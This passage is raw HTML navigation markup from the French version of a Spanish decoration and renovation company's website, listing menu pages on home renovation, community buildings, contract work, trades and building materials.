4.032 4 5.65 2.728 10.264-.929 3.396-2.993 11.566-3.874 14.802-1.261 4.669-5.144 6.335-9.488 4.613-26.458-10.512-38.802-38.716-38.802-70.411 0-52.337 45.394-115.119 135.43-115.119 72.351 0 119.955 50.911 119.955 105.569 0 72.294-41.325 126.306-102.241 126.306z"/></svg></i></a></li></ul><div class="clearboth"></div></div>
        </div>   

                </div>
        
</div>
                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg mk-background-stretch"></div>

                                            <div class="mk-toolbar-resposnive-icon"><svg  class="mk-svg-icon" data-name="mk-icon-chevron-down" data-cacheid="icon-69750ca1ed3c1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 808l-742 741q-19 19-45 19t-45-19l-742-741q-19-19-19-45.5t19-45.5l166-165q19-19 45-19t45 19l531 531 531-531q19-19 45-19t45 19l166 165q19 19 19 45.5t-19 45.5z"/></svg></div>
                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-5" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-mainmenu" class="main-navigation-ul"><li id="menu-item-6150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/">Initation</a></li>
<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/">Maison</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-4138" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/reformas-para-el-hogar/">Réformes pour la maison</a></li>
	<li id="menu-item-4137" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/proyectos-interiorismo-para-el-hogar/">Projets d&rsquo;intérieur pour la maison</a></li>
	<li id="menu-item-1994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/ascensor-unifamiliar/">Ascenseur unifamiliar</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca213e1c" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-2884" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/conocenos/web/products-page/producte-de-prova/">Article de test</a></li>
	</ul>
</li>
	<li id="menu-item-4068" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/suelos-para-el-hogar/">Sols pour la maison</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/muebles-para-el-hogar/">Meubles pour la maison</a></li>
	<li id="menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/iluminacion-para-el-hogar/">Illumination pour la maison</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/cortinas-para-el-hogar/">Rideaux pour la maison</a></li>
	<li id="menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/complementos-decorativos-del-hogar/">Compléments décoratifs pour la maison</a></li>
	<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/domotica/donde-y-como-se-aplica-la-domotica/domotica-en-el-hogar/">Domotique à la maison</a></li>
	<li id="menu-item-4136" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/reformas-cocina-y-bano-para-el-hogar/">Rénovations de cuisine et salle de bain pour la maison</a></li>
	<li id="menu-item-4094" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/bricolaje/">Bricolage</a></li>
</ul>
</li>
<li id="menu-item-714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/">Communauté</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-3146" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/puertas-de-calle-para-comunidad-de-vecino/">Portes de la rue à la communauté de voisinage</a></li>
	<li id="menu-item-4095" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/pelfuts-alfombres-per-a-comunitats/">Tapis / moquettes pour les communautés</a></li>
	<li id="menu-item-3214" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/barandilla-para-rampa-comunidad-de-vecinos/">Balustrades pour rampes du communauté voisins</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/ascensor-para-comunidad-de-vecinos/">Ascenseur pour les communauté de voisinage</a></li>
	<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/muebles-para-comunidades/">Meubles communautaires</a></li>
	<li id="menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/iluminacion-para-comunidades/">Illumination pour copropiétaires</a></li>
	<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/toldos-para-terrazas-comunitarias/">Stores pour terrases communautaires</a></li>
	<li id="menu-item-4860" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/enchufes-para-cargar-coche-electrico-en-gestion-parking-comunitario/">Supports pour le chargement de voiture eléctrique de gestion de stationement communauté</a></li>
	<li id="menu-item-3903" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/tramites-para-que-comundades-obengan-el-certificado-de-aptitud-inspeccion-tecnica-de-edificios/">ProcéDures pour communautés obtention du certificat de Aptiud (Inspection Technique du Bâtiment)</a></li>
</ul>
</li>
<li id="menu-item-4070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/">Contrat</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-4087" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/ingenieria-de-restauracion/">Ingénierie restauration</a></li>
	<li id="menu-item-4088" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/soluciones-de-contract/">Solutions contract</a></li>
	<li id="menu-item-4086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/operaciones-integrales-de-contract-colectividades/">Opérations complets des contrat groupes</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca21434e" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-4081" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-restaurantes/">Opérations complètes contract  pour les restaurants</a></li>
		<li id="menu-item-4082" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-las-escuela/">Exploitation intégrales contrat pour les écoles</a></li>
		<li id="menu-item-4083" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-geriatricos/">Opérations complète contrat pour gériatrique</a></li>
		<li id="menu-item-4084" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-residenciasfor/">Opérations intégré contract pour résidences</a></li>
		<li id="menu-item-4085" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-hoteles/">Opérations complètes contract pour les hôtels</a></li>
	</ul>
</li>
	<li id="menu-item-7369" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/reforma-local-comercial/">Réforme boutique</a></li>
	<li id="menu-item-7404" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/cortinas-para-oficinas/">Rideaux de bureau</a></li>
</ul>
</li>
<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/">Professionnel</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-4034" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/construccion/">Construction</a></li>
	<li id="menu-item-4033" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/carpinteria/">Menuiserie</a></li>
	<li id="menu-item-4054" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/pintura-adhesivos/">Peinture / Adhésif</a></li>
	<li id="menu-item-4053" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/electricidad-iluminacion/">Electricité / Eclairage</a></li>
	<li id="menu-item-4052" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/fontaneria/">Plomberie</a></li>
	<li id="menu-item-4051" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/ceramica/">Céramique</a></li>
	<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/reciclar-materiales-sostenibles/">Recycler / durable des matériaux</a></li>
	<li id="menu-item-3483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/domotica/">Domotique</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca214756" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-3533" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/domotica/que-es-la-domotica/">Qu&rsquo;est-ce que la domotique</a></li>
		<li id="menu-item-3531" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/domotica/como-funciona-la-domotica/">Comme fonctionne la domotique</a></li>
		<li id="menu-item-3532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/domotica/donde-y-como-se-aplica-la-domotica/">Où et comment appliquer la domotique</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca2148f5" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-3535" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/domotica/donde-y-como-se-aplica-la-domotica/domotica-edificios-inteligentes/">Domotique / Bâtiments intelligents</a></li>
			<li id="menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/domotica/donde-y-como-se-aplica-la-domotica/domotica-en-el-hogar/">Domotique à la maison</a></li>
		</ul>
</li>
		<li id="menu-item-3534" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/domotica/productos-domoticos/">Produits domotique</a></li>
	</ul>
</li>
	<li id="menu-item-3484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/">Outils / Machinerie</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca214b36" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-3542" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/ropa-de-trabajo/">Vêtements de travail</a></li>
		<li id="menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/instalacion-pavimentos/">Installez la chaussée</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca214cbe" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-6555" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/instalacion-pavimentos/cajas-herramientas/">Boîtes outils</a></li>
			<li id="menu-item-6556" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/instalacion-pavimentos/calentador/">Chauffant</a></li>
			<li id="menu-item-6557" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/instalacion-pavimentos/fresador/">Fraisage</a></li>
		</ul>
</li>
		<li id="menu-item-3541" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/preparacion-soporte/">Préparation du support</a></li>
		<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/cosido-y-corte-moquetas/">Couture et de coupe de tapis</a></li>
		<li id="menu-item-3539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/limpieza-y-mantenimento-moquetas-y-cesped-artificial/">Nettoyage et entretien de tapis et le gazon artificiel</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca214f0c" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-6565" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/limpieza-y-mantenimento-moquetas-y-cesped-artificial/cesped-artificial/dosificacion/">Dosage</a></li>
			<li id="menu-item-6566" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/limpieza-y-mantenimento-moquetas-y-cesped-artificial/cesped-artificial/limpieza/">Nettoyage</a></li>
		</ul>
</li>
		<li id="menu-item-3540" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/perfiles/">Profils</a></li>
		<li id="menu-item-3547" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/presentacion-almazenaje-corte-y-mantenimento/">Présentation, stockage, coupe et entretien</a></li>
		<li id="menu-item-5533" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/medida-distanciometro-laser-leica-y-lasers-construccion-leica/">Mesure (distancemesurement laser Leica et Les lasers de construction Leica)</a></li>
	</ul>
</li>
	<li id="menu-item-4945" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/documentacion-tecnica-de-productos/">Documentation technique de produits</a></li>
</ul>
</li>
<li id="menu-item-711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/">Matériel</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/">Chercher matériels</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca215215" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-4032" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/seguns-marca/">Selon marque</a></li>
		<li id="menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/">Selon types</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca215385" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/madera/">Bois</a></li>
			<li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/papel/">Papier</a></li>
			<li id="menu-item-1268" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/vidrio/">Verre</a></li>
			<li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/metales/">Métaux</a></li>
			<li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/mineral/">Minéraux</a></li>
			<li id="menu-item-1245" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-origen/natural/vegetal/">Légume</a></li>
			<li id="menu-item-1246" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/textil/">Textile</a></li>
			<li id="menu-item-1247" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/resina/">Résine</a></li>
			<li id="menu-item-1248" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/plastico/">Plastique</a></li>
			<li id="menu-item-1267" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/caucho-y-foam/">Caoutchouc et mousse</a></li>
			<li id="menu-item-1270" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/yeso-y-escayola/">Gypse et de plâtre</a></li>
			<li id="menu-item-1301" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/fibras-y-composites/">Fibres et composites</a></li>
			<li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/ecomateriales/">Ecomatériaux</a></li>
		</ul>
</li>
		<li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-origen/">Selon origine</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca215783" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-origen/natural/">Naturel</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca2158f6" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-2332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-origen/natural/vegetal/">Légume</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca215ab5" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
				<ul style="" class="sub-menu ">
					<li id="menu-item-3110" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-origen/natural/vegetal/tejido-de-fibras-naturales/">Tissu de fibres naturelles</a></li>
				</ul>
</li>
			</ul>
</li>
			<li id="menu-item-1228" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-origen/reciclado/">Recyclage</a></li>
			<li id="menu-item-1226" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-origen/manufacturado/">Fabriqués</a></li>
			<li id="menu-item-1227" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-origen/sintetico/">Synthétique</a></li>
		</ul>
</li>
		<li id="menu-item-5217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-las-propiedades-sensoriales/">Selon les propriétés sensorielles</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca215cc4" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-5229" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-las-propiedades-sensoriales/materiales-decoracio-translucids/">Matériaux décoratifs translucides</a></li>
			<li id="menu-item-5230" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-las-propiedades-sensoriales/materiales-decoracion-blandos/">Matériaux décoration souple</a></li>
		</ul>
</li>
		<li id="menu-item-4189" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/material-sostenible/">Matériau décoration durable</a></li>
		<li id="menu-item-1204" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/por-orden-alfabetico/">Pour ordre alphabétique</a></li>
